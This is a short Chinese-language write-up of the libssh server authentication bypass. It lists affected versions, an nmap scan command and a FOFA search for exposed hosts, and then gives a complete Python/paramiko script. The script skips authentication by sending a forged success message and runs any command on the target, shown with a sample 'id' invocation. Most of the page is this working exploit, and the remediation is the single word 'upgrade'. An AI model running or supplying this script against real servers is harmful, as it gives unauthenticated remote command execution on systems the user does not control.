0x00漏洞描述
libssh 0.6 及以上的版本,在服务端的代码实现中存在身份认证绕过漏洞。在向服务端认证的流程中,攻击者通过将 SSH2_MSG_USERAUTH_REQUEST 消息替换为 SSH2_MSG_USERAUTH_SUCCESS,即可在无需任何有效凭证的情况下认证成
0x01 漏洞影响版本
libssh 0.8.x - 0.8.3
libssh 0.7.x - 0.7.5
libssh 0.6.x
0x02 漏洞检测

1.nmap扫描libssh版本
nmap -p 2222 -n -Pn -T5 -sC -sV 1xxx

fofa

2.复现脚本
#!/usr/bin/env python3 import sys import paramiko import socket import logging logging.basicConfig(stream=sys.stdout, level=logging.DEBUG) bufsize = 2048 def execute(hostname, port, command): sock = socket.socket() try: sock.connect((hostname, int(port))) message = paramiko.message.Message() transport = paramiko.transport.Transport(sock) transport.start_client() message.add_byte(paramiko.common.cMSG_USERAUTH_SUCCESS) transport._send_message(message) client = transport.open_session(timeout=10) client.exec_command(command) # stdin = client.makefile("wb", bufsize) stdout = client.makefile("rb", bufsize) stderr = client.makefile_stderr("rb", bufsize) output = stdout.read() error = stderr.read() stdout.close() stderr.close() #return output.decode() return (output+error).decode() except paramiko.SSHException as e: logging.exception(e) logging.debug("TCPForwarding disabled on remote server can't connect. Not Vulnerable") except socket.error: logging.debug("Unable to connect.") return None if __name__ == '__main__': print(execute(sys.argv[1], sys.argv[2], sys.argv[3]))
python libssh.py 1.xx.xx.xx 2222 "id"
0x04 解决方案
升级